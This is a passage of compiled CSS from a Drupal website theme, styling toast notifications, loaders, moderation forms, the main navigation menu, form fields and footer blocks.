  position: relative;
  pointer-events: all;
  background-color: #313131;
  box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.3);
  color: #fff; }
  .jq-toast-single h2, .jq-toast-single .paragraph--type--services .field--name-field-title, .paragraph--type--services .jq-toast-single .field--name-field-title {
    font-family: "Poppins", "Arial", sans-serif;
    font-size: 0.875rem;
    margin: 0 0 7px;
    background: none;
    color: #fff;
    line-height: inherit;
    letter-spacing: normal; }
  .jq-toast-single a {
    color: #fff;
    text-decoration: none;
    font-weight: 700;
    border-bottom: 1px solid #fff; }
    .jq-toast-single a:hover, .jq-toast-single a:focus, .jq-toast-single a:active {
      border-bottom: 1px solid transparent; }
  .jq-toast-single ul {
    margin: 0 0 0 15px;
    background: none;
    padding: 0; }
    .jq-toast-single ul li {
      list-style-type: disc;
      line-height: 1.125rem;
      background: none;
      margin: 0;
      padding: 0;
      letter-spacing: normal; }

.close-jq-toast-single {
  position: absolute;
  top: 2px;
  right: 2px;
  font-size: 1.5rem;
  width: 1.5rem;
  cursor: pointer;
  line-height: 1;
  text-align: center; }
  .close-jq-toast-single:hover, .close-jq-toast-single:focus, .close-jq-toast-single:active {
    color: #fff; }

.jq-toast-loader {
  display: block;
  position: absolute;
  top: -2px;
  height: 5px;
  width: 0;
  left: 0;
  border-radius: 5px;
  background: #f00; }

.jq-toast-loaded {
  width: 100%; }

.jq-has-icon {
  position: relative; }
  .jq-has-icon .jq-toast-heading {
    padding-left: 26px;
    padding-top: 2px; }
  .jq-has-icon:before {
    content: "info";
    position: absolute;
    display: block;
    color: #fff;
    top: 8px;
    left: 12px;
    font-size: 1.375rem; }

.jq-icon-info {
  color: #d8e9f2;
  background-color: #31708f; }

.jq-icon-warning {
  color: #f1eade;
  background-color: #8a6d3b; }
  .jq-icon-warning:before {
    content: "info"; }

.jq-icon-error {
  color: #fcf8f8;
  background-color: #a94442; }
  .jq-icon-error:before {
    content: "error"; }

.jq-icon-success {
  color: #d3e8d3;
  background-color: #3c763d; }
  .jq-icon-success:before {
    content: "check_circle"; }

.cssanimations .ajax-progress.ajax-progress-fullscreen {
  height: 44px;
  width: 44px;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background: #fff;
  z-index: 7000;
  opacity: .9;
  border: 2px solid #1e355f; }
  .cssanimations .ajax-progress.ajax-progress-fullscreen:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 40px;
    height: 40px;
    background: url("../../images/svg/loader.svg");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center center;
    -webkit-animation: rotate 700ms linear infinite normal;
            animation: rotate 700ms linear infinite normal; }

.no-cssanimations .ajax-progress.ajax-progress-fullscreen {
  background: url("../../images/gif-loader.gif");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center; }

.content-moderation-entity-moderation-form {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px;
  margin-top: 2rem; }
  @media print, screen and (min-width: 64em) {
    .content-moderation-entity-moderation-form {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .content-moderation-entity-moderation-form {
      padding-left: 15px;
      padding-right: 15px; } }
  .content-moderation-entity-moderation-form ul.entity-moderation-form {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    margin: 0;
    background: #efefef;
    border-bottom: 0; }
    .content-moderation-entity-moderation-form ul.entity-moderation-form .form-item label {
      border-bottom: 1px solid #000; }
    .content-moderation-entity-moderation-form ul.entity-moderation-form .form-item input,
    .content-moderation-entity-moderation-form ul.entity-moderation-form .form-item select {
      margin-top: .5rem;
      margin-bottom: 0; }
    .content-moderation-entity-moderation-form ul.entity-moderation-form .form-submit {
      box-sizing: border-box;
      display: inline-block;
      position: relative;
      text-align: center;
      line-height: normal;
      cursor: pointer;
      padding: 4px 1.5em;
      border: 1px solid #0071b8;
      text-decoration: none;
      font-size: 14px;
      margin-top: 1.75rem;
      margin-bottom: 0;
      color: #fff;
      font-weight: 700;
      background-image: none;
      text-shadow: none;
      background: #0071b8; }
      .content-moderation-entity-moderation-form ul.entity-moderation-form .form-submit:hover {
        background-image: none;
        background-color: #1f86c7;
        border-color: #1f86c7;
        box-shadow: 0 1px 2px rgba(23, 26, 28, 0.25); }
    .content-moderation-entity-moderation-form ul.entity-moderation-form li {
      padding-left: 2rem; }
      .content-moderation-entity-moderation-form ul.entity-moderation-form li:last-child {
        -ms-flex-item-align: center;
            -ms-grid-row-align: center;
            align-self: center; }

.region-content .diff-header,
.region-content .diff-controls,
.region-content .diffmod.entity-moderation-form {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px; }
  @media print, screen and (min-width: 64em) {
    .region-content .diff-header,
    .region-content .diff-controls,
    .region-content .diffmod.entity-moderation-form {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .region-content .diff-header,
    .region-content .diff-controls,
    .region-content .diffmod.entity-moderation-form {
      padding-left: 15px;
      padding-right: 15px; } }

.region-content .diff-responsive-table-wrapper h2, .region-content .diff-responsive-table-wrapper .paragraph--type--services .field--name-field-title, .paragraph--type--services .region-content .diff-responsive-table-wrapper .field--name-field-title {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px; }
  @media print, screen and (min-width: 64em) {
    .region-content .diff-responsive-table-wrapper h2, .region-content .diff-responsive-table-wrapper .paragraph--type--services .field--name-field-title, .paragraph--type--services .region-content .diff-responsive-table-wrapper .field--name-field-title {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .region-content .diff-responsive-table-wrapper h2, .region-content .diff-responsive-table-wrapper .paragraph--type--services .field--name-field-title, .paragraph--type--services .region-content .diff-responsive-table-wrapper .field--name-field-title {
      padding-left: 15px;
      padding-right: 15px; } }

body.toolbar-horizontal.toolbar-tray-open {
  margin-top: 79px; }
  @media screen and (max-width: 63.9375em) {
    body.toolbar-horizontal.toolbar-tray-open .menu--main {
      top: 144px; } }
  body.toolbar-horizontal.toolbar-tray-open header {
    top: 79px; }
  @media print, screen and (min-width: 48em) {
    body.toolbar-horizontal.toolbar-tray-open main .node__content > .field:first-child .paragraph--type--compound-slider {
      margin-top: -209px; } }

body.toolbar-vertical,
body.toolbar-horizontal {
  padding-top: 0 !important;
  margin-top: 39px; }
  @media only screen and (max-device-height: 475px) and (orientation: landscape) {
    body.toolbar-vertical .menu--main > .menu,
    body.toolbar-horizontal .menu--main > .menu {
      height: calc(100vh - 130px); } }
  @media only screen and (max-device-height: 475px) and (orientation: landscape) {
    body.toolbar-vertical .menu--main > .menu,
    body.toolbar-horizontal .menu--main > .menu {
      height: calc(100vh - 104px); } }
  @media screen and (max-width: 63.9375em) {
    body.toolbar-vertical .menu--main,
    body.toolbar-horizontal .menu--main {
      top: 130px; } }
  @media screen and (max-width: 47.9375em) {
    body.toolbar-vertical .menu--main,
    body.toolbar-horizontal .menu--main {
      top: 65px; } }
  body.toolbar-vertical header,
  body.toolbar-horizontal header {
    top: 39px; }
  @media print, screen and (min-width: 48em) {
    body.toolbar-vertical main .node__content > .field:first-child .paragraph--type--compound-slider,
    body.toolbar-horizontal main .node__content > .field:first-child .paragraph--type--compound-slider {
      margin-top: -169px; } }

ul.menu {
  margin: 0;
  padding: 0;
  list-style: none; }
  ul.menu .menu-item {
    padding: 0; }

.menu--main {
  position: absolute;
  top: 65px;
  left: 0;
  width: 100%;
  height: auto;
  background: #eee; }
  @media print, screen and (min-width: 48em) {
    .menu--main {
      top: 130px; } }
  .menu--main.open {
    display: block !important; }
  @media (max-width: 1024px) {
    .menu--main {
      opacity: 0;
      pointer-events: none;
      transition: opacity .1s linear; }
      .menu--main.open-menu {
        opacity: 1;
        pointer-events: auto; } }
  @media (min-width: 1025px) {
    .menu--main {
      display: block !important;
      position: static;
      -webkit-box-flex: 1;
          -ms-flex: 1;
              flex: 1;
      max-width: 100%;
      padding: 42px 0 0 53px;
      background: transparent; }
      .menu--main.open {
        display: block !important; } }
  @media (min-width: 1025px) {
    .menu--main > .menu {
      overflow: visible; } }
  @media only screen and (max-device-height: 475px) and (orientation: landscape) {
    .menu--main > .menu {
      height: calc(100vh - 130px); } }
  @media only screen and (max-device-height: 475px) and (orientation: landscape) {
    .menu--main > .menu {
      height: calc(100vh - 65px); } }
  .menu--main .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    overflow: auto; }
    @media (min-width: 1025px) {
      .menu--main .menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between;
        overflow: visible; } }
    .menu--main .menu a {
      font-size: 0.75rem;
      font-weight: 500;
      line-height: 2.5rem;
      letter-spacing: 0.02375rem;
      color: #1e3046;
      text-transform: uppercase; }
      @media print, screen and (min-width: 48em) {
        .menu--main .menu a {
          line-height: 3.75rem;
          font-size: 0.9375rem; } }
      @media (min-width: 1025px) {
        .menu--main .menu a {
          line-height: 5.375rem; } }
      .menu--main .menu a.is-active, .menu--main .menu a:active {
        color: #85a9c3; }
    .menu--main .menu > li {
      position: relative;
      width: 100%;
      border: solid #fff;
      border-width: 1px 0;
      text-align: center;
      display: block;
      color: #1e3046; }
      .menu--main .menu > li + li {
        border-top: none; }
      @media (min-width: 1025px) {
        .menu--main .menu > li {
          width: auto;
          border: none;
          text-align: left; } }
      .menu--main .menu > li.is-active > a:hover {
        color: #1e3046; }
      .menu--main .menu > li > a:hover,
      .menu--main .menu > li > a:active {
        color: #85a9c3; }
    @media (min-width: 1025px) {
      .menu--main .menu .is-active a::after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        height: 3px;
        width: 100%;
        background: #1388df;
        -webkit-transform: none;
                transform: none; } }
  .menu--main .menu-level-0 > .menu-item {
    position: relative;
    display: inline-block;
    margin: 0 10px; }
  .menu--main .menu-level-1 {
    display: block; }
  .menu--main .menu-item--expanded {
    list-style: none; }
    .menu--main .menu-item--expanded > a {
      display: inline-block;
      position: relative; }
      .menu--main .menu-item--expanded > a:after {
        content: ""; }
      .menu--main .menu-item--expanded > a::after {
        position: absolute;
        display: block;
        top: 11px;
        right: -20px;
        font-size: 1.125rem;
        -webkit-transform: rotate(90deg);
                transform: rotate(90deg); }
        @media print, screen and (min-width: 48em) {
          .menu--main .menu-item--expanded > a::after {
            top: 19px;
            right: -24px;
            font-size: 1.375rem; } }
        @media (min-width: 1025px) {
          .menu--main .menu-item--expanded > a::after {
            content: '';
            -webkit-transform: none;
                    transform: none;
            top: auto; } }
    .menu--main .menu-item--expanded.open-sub {
      background: #fff; }
      .menu--main .menu-item--expanded.open-sub a::after {
        top: 10px;
        -webkit-transform: rotate(-90deg);
                transform: rotate(-90deg); }
        @media print, screen and (min-width: 48em) {
          .menu--main .menu-item--expanded.open-sub a::after {
            top: 18px; } }
        @media (min-width: 1025px) {
          .menu--main .menu-item--expanded.open-sub a::after {
            top: auto;
            -webkit-transform: none;
                    transform: none; } }
      .menu--main .menu-item--expanded.open-sub > .menu {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; }
    .menu--main .menu-item--expanded > .menu {
      background: #fff;
      display: none;
      padding-bottom: 12px; }
      @media (min-width: 1025px) {
        .menu--main .menu-item--expanded > .menu {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
              -ms-flex-direction: column;
                  flex-direction: column;
          position: absolute;
          min-width: 282px;
          padding: 24px 40px 16px;
          top: 100%;
          left: 0;
          background: #eee;
          z-index: 10; } }
      .menu--main .menu-item--expanded > .menu a {
        line-height: 1.875rem;
        color: #1e3046; }
        @media print, screen and (min-width: 48em) {
          .menu--main .menu-item--expanded > .menu a {
            line-height: 2.5rem;
            text-transform: none; }
            .menu--main .menu-item--expanded > .menu a:hover {
              color: #85a9c3; } }
        .menu--main .menu-item--expanded > .menu a::after {
          display: none; }
        .menu--main .menu-item--expanded > .menu a:hover, .menu--main .menu-item--expanded > .menu a:active, .menu--main .menu-item--expanded > .menu a.is-active {
          color: #85a9c3; }

.menu--quick-links .menu li,
.menu--partners .menu li {
  line-height: 0.9375rem;
  margin-bottom: 7px; }
  @media print, screen and (min-width: 48em) {
    .menu--quick-links .menu li,
    .menu--partners .menu li {
      line-height: 1.875rem;
      margin-bottom: 15px; } }
  .menu--quick-links .menu li:last-child,
  .menu--partners .menu li:last-child {
    margin-bottom: 0; }

.menu--quick-links .menu a,
.menu--partners .menu a {
  display: block;
  color: #fff;
  font-size: 0.625rem;
  line-height: 1.125rem;
  padding-left: 15px;
  position: relative; }
  .menu--quick-links .menu a:before,
  .menu--partners .menu a:before {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    .menu--quick-links .menu a,
    .menu--partners .menu a {
      font-size: 0.875rem;
      padding-left: 28px; } }
  .menu--quick-links .menu a:hover, .menu--quick-links .menu a:active, .menu--quick-links .menu a.is-active,
  .menu--partners .menu a:hover,
  .menu--partners .menu a:active,
  .menu--partners .menu a.is-active {
    color: #fff; }
  @media (min-width: 1025px) {
    .menu--quick-links .menu a:hover::before,
    .menu--partners .menu a:hover::before {
      left: 5px; } }
  .menu--quick-links .menu a::before,
  .menu--partners .menu a::before {
    position: absolute;
    display: inline-block;
    top: 5px;
    left: 0;
    color: #f5b433;
    font-size: 0.5rem;
    transition: left .2s linear; }
    @media print, screen and (min-width: 48em) {
      .menu--quick-links .menu a::before,
      .menu--partners .menu a::before {
        top: 4px;
        font-size: 0.6875rem; } }

#backtotop {
  margin-left: -35px; }

html, body {
  height: 100%; }
  html .layout-container, body .layout-container {
    min-height: 100%;
    margin-bottom: -1px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    overflow-x: hidden; }
  html .dialog-off-canvas-main-canvas, body .dialog-off-canvas-main-canvas {
    height: 100%; }
  html main, body main {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    padding-top: 65px; }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      html main, body main {
        height: 100%; } }
    @media print, screen and (min-width: 48em) {
      html main, body main {
        padding-top: 130px; } }
    @media print, screen and (min-width: 48em) {
      html main .node__content > .field:first-child .paragraph--type--compound-slider, body main .node__content > .field:first-child .paragraph--type--compound-slider {
        margin-top: -130px; } }

.form-item {
  margin-bottom: 20px; }
  .form-item label, .form-item .description {
    display: block;
    line-height: 1;
    color: #fff; }
  .form-item label {
    padding: 8px 10px;
    font-size: 0.875rem; }
    .form-item label.form-required:after {
      content: '*'; }
  .form-item .description {
    font-size: 0.75rem;
    padding: 4px 10px; }

[type="text"], [type="password"], [type="date"], [type="datetime"], [type="datetime-local"], [type="month"], [type="week"], [type="email"], [type="number"], [type="search"], [type="tel"], [type="time"], [type="url"], [type="color"], textarea {
  border: 0;
  width: 100%;
  font-size: 1rem;
  line-height: 1.25rem;
  padding: 10px;
  color: rgba(74, 74, 74, 0.63);
  transition: color .2s linear;
  border-radius: 2px; }
  [type="text"]:focus, [type="password"]:focus, [type="date"]:focus, [type="datetime"]:focus, [type="datetime-local"]:focus, [type="month"]:focus, [type="week"]:focus, [type="email"]:focus, [type="number"]:focus, [type="search"]:focus, [type="tel"]:focus, [type="time"]:focus, [type="url"]:focus, [type="color"]:focus, textarea:focus {
    outline: none;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.21);
    color: #4a4a4a; }
  [type="text"]:-webkit-autofill, [type="password"]:-webkit-autofill, [type="date"]:-webkit-autofill, [type="datetime"]:-webkit-autofill, [type="datetime-local"]:-webkit-autofill, [type="month"]:-webkit-autofill, [type="week"]:-webkit-autofill, [type="email"]:-webkit-autofill, [type="number"]:-webkit-autofill, [type="search"]:-webkit-autofill, [type="tel"]:-webkit-autofill, [type="time"]:-webkit-autofill, [type="url"]:-webkit-autofill, [type="color"]:-webkit-autofill, textarea:-webkit-autofill {
    box-shadow: 0 0 0 30px #fff inset; }

.custom-block .container {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px; }
  @media print, screen and (min-width: 64em) {
    .custom-block .container {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .custom-block .container {
      padding-left: 15px;
      padding-right: 15px; } }

.custom-block .custom-block > .container {
  width: 100%;
  max-width: inherit;
  padding: 0; }

.block-system-branding-block {
  width: 96px; }
  @media print, screen and (min-width: 48em) {
    .block-system-branding-block {
      width: 192px; } }

[id='block-stayintouch'] {
  position: relative; }
  @media screen and (min-width: 75em) {
    [id='block-stayintouch']::before, [id='block-stayintouch']::after {
      content: '';
      position: absolute;
      width: 1px;
      top: 5px;
      bottom: 8px;
      background: rgba(170, 176, 186, 0.45); } }
  [id='block-stayintouch']::before {
    left: 8px; }
  [id='block-stayintouch']::after {
    right: -15px; }
  @media screen and (min-width: 75em) {
    [id='block-stayintouch'] > * {
      padding-left: 65px; } }
  [id='block-stayintouch'] a {
    color: #fff; }
  [id='block-stayintouch'] .field--name-body p {
    margin-bottom: 20px;
    font-size: 0.75rem;
    line-height: 1.5rem; }
    @media print, screen and (min-width: 64em) {
      [id='block-stayintouch'] .field--name-body p {
        font-size: 0.875rem;
        line-height: 1.875rem; } }
    @media screen and (min-width: 75em) {
      [id='block-stayintouch'] .field--name-body p {
        margin-bottom: 30px;
        font-size: 0.875rem; } }
    [id='block-stayintouch'] .field--name-body p:last-child {
      margin-bottom: 0; }

@media screen and (min-width: 75em) {
  footer.four-col [id='block-stayintouch'] > * {
    padding-right: 45px; } }

[id='block-copyright'] p {
  font-size: 0.75rem;
  margin-bottom: 0; }

[id='block-questionsorcomments'] a,
[id='block-lookingforacareer'] a {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Poppins", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #fff;
  border-color: #fff; }
  [data-whatinput='mouse'] [id='block-questionsorcomments'] a, [data-whatinput='mouse']
  [id='block-lookingforacareer'] a {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    [id='block-questionsorcomments'] a,
    [id='block-lookingforacareer'] a {
      border-left-width: 6px; } }
  @media print, screen and (min-width: 48em) {
    [id='block-questionsorcomments'] a,
    [id='block-lookingforacareer'] a {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  [id='block-questionsorcomments'] a:after,
  [id='block-lookingforacareer'] a:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    [id='block-questionsorcomments'] a,
    [id='block-lookingforacareer'] a {
      padding-left: 25px; } }
  [id='block-questionsorcomments'] a::after,
  [id='block-lookingforacareer'] a::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      [id='block-questionsorcomments'] a::after,
      [id='block-lookingforacareer'] a::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    [id='block-questionsorcomments'] a:hover,
    [id='block-lookingforacareer'] a:hover {
      padding-left: 18px;
      padding-right: 25px; }
      [id='block-questionsorcomments'] a:hover::after,
      [id='block-lookingforacareer'] a:hover::after {
        right: 0; } }
  [id='block-questionsorcomments'] a:hover, [id='block-questionsorcomments'] a:focus, [id='block-questionsorcomments'] a:active,
  [id='block-lookingforacareer'] a:hover,
  [id='block-lookingforacareer'] a:focus,
  [id='block-lookingforacareer'] a:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  [id='block-questionsorcomments'] a:hover, [id='block-questionsorcomments'] a:active, [id='block-questionsorcomments'] a:focus,
  [id='block-lookingforacareer'] a:hover,
  [id='block-lookingforacareer'] a:active,
  [id='block-lookingforacareer'] a:focus {
    color: #fff;
    border-color: #fff; }

footer .block-webform-block form .form-item label {
  color: #fff; }

footer .block-webform-block form input[type='text'], footer .block-webform-block form input[type='email'], footer .block-webform-block form input[type='password'] {
  color: #fff; }

footer .block-webform-block form .submit-btn {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Poppins", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #fff;
  border-color: #fff; }
  [data-whatinput='mouse'] footer .block-webform-block form .submit-btn {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    footer .block-webform-block form .submit-btn {
      border-left-width: 6px; } }
  @media print, screen and (min-width: 48em) {
    footer .block-webform-block form .submit-btn {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  footer .block-webform-block form .submit-btn:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    footer .block-webform-block form .submit-btn {
      padding-left: 25px; } }
  footer .block-webform-block form .submit-btn::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      footer .block-webform-block form .submit-btn::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    footer .block-webform-block form .submit-btn:hover {
      padding-left: 18px;
      padding-right: 25px; }
      footer .block-webform-block form .submit-btn:hover::after {
        right: 0; } }
  footer .block-webform-block form .submit-btn:hover, footer .block-webform-block form .submit-btn:focus, footer .block-webform-block form .submit-btn:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  footer .block-webform-block form .submit-btn:hover, footer .block-webform-block form .submit-btn:active, footer .block-webform-block form .submit-btn:focus {
    color: #fff;
    border-color: #fff; }

.parallax-background {
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 0;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0); }
  @media screen and (max-width: 63.9375em) {
    .parallax-background {
      background-position: 30% 0 !important; } }

.stay-in-touch-block {
  margin-bottom: 45px; }
  .stay-in-touch-block > h2, .paragraph--type--services .stay-in-touch-block > .field--name-field-title {
    position: relative;
    color: #1e3046;
    margin-bottom: 35px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
    @media print, screen and (min-width: 48em) {
      .stay-in-touch-block > h2, .paragraph--type--services .stay-in-touch-block > .field--name-field-title {
        margin-bottom: 55px; } }
    .stay-in-touch-block > h2 span, .paragraph--type--services .stay-in-touch-block > .field--name-field-title span {
      position: relative;
      padding-right: 30px;
      z-index: 2; }
    .stay-in-touch-block > h2::after, .paragraph--type--services .stay-in-touch-block > .field--name-field-title::after {
      content: '';
      display: block;
      -ms-flex-preferred-size: 0;
          flex-basis: 0;
      -webkit-box-flex: 1;
          -ms-flex-positive: 1;
              flex-grow: 1;
      max-width: 100%;
      width: 100%;
      height: 1px;
      background: #1e3046; }
      @media print, screen and (min-width: 64em) {
        .stay-in-touch-block > h2::after, .paragraph--type--services .stay-in-touch-block > .field--name-field-title::after {
          right: 60px; } }
  .stay-in-touch-block .field--name-body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; }
    @media (min-width: 481px) {
      .stay-in-touch-block .field--name-body {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
            -ms-flex-direction: row;
                flex-direction: row; } }
    @media (min-width: 481px) and (max-width: 767px) {
      .stay-in-touch-block .field--name-body {
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between; } }
    .stay-in-touch-block .field--name-body > div {
      -webkit-box-flex: 0;
          -ms-flex: 0 0 100%;
              flex: 0 0 100%;
      max-width: 100%; }
      @media (min-width: 481px) and (max-width: 767px) {
        .stay-in-touch-block .field--name-body > div {
          -webkit-box-flex: 0;
              -ms-flex: 0 0 50%;
                  flex: 0 0 50%;
          max-width: 50%; } }
      @media print, screen and (min-width: 48em) {
        .stay-in-touch-block .field--name-body > div {
          -webkit-box-flex: 0;
              -ms-flex: 0 0 41.66666667%;
                  flex: 0 0 41.66666667%;
          max-width: 41.66666667%; } }
      .stay-in-touch-block .field--name-body > div > * {
        max-width: 216px; }
      .stay-in-touch-block .field--name-body > div p {
        margin-bottom: 0;
        padding-left: 30px; }
  .stay-in-touch-block h4, .stay-in-touch-block footer h2, footer .stay-in-touch-block h2, .stay-in-touch-block footer .paragraph--type--services .field--name-field-title, footer .paragraph--type--services .stay-in-touch-block .field--name-field-title, .stay-in-touch-block .paragraph--type--services footer .field--name-field-title, .paragraph--type--services footer .stay-in-touch-block .field--name-field-title, .stay-in-touch-block .block-views-blocknews-archive-news-archive > h2, .stay-in-touch-block .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .stay-in-touch-block .block-views-blocknews-archive-news-archive > .field--name-field-title, .stay-in-touch-block .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .stay-in-touch-block .field--name-field-subtitle, .stay-in-touch-block .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .field--name-field-subtitle, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block h2, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .field--name-field-title, .stay-in-touch-block
  .paragraph--type--services .field--name-field-select-service .field__items h2,
  .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block h2, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .field--name-field-title, .stay-in-touch-block .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .field--name-field-name, .stay-in-touch-block .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p, .stay-in-touch-block
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block p {
    color: #1e3046;
    margin-bottom: 20px; }
    @media print, screen and (min-width: 48em) {
      .stay-in-touch-block h4, .stay-in-touch-block footer h2, footer .stay-in-touch-block h2, .stay-in-touch-block footer .paragraph--type--services .field--name-field-title, footer .paragraph--type--services .stay-in-touch-block .field--name-field-title, .stay-in-touch-block .paragraph--type--services footer .field--name-field-title, .paragraph--type--services footer .stay-in-touch-block .field--name-field-title, .stay-in-touch-block .block-views-blocknews-archive-news-archive > h2, .stay-in-touch-block .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .stay-in-touch-block .block-views-blocknews-archive-news-archive > .field--name-field-title, .stay-in-touch-block .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .stay-in-touch-block .field--name-field-subtitle, .stay-in-touch-block .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .field--name-field-subtitle, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block h2, .stay-in-touch-block .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .field--name-field-title, .stay-in-touch-block
      .paragraph--type--services .field--name-field-select-service .field__items h2,
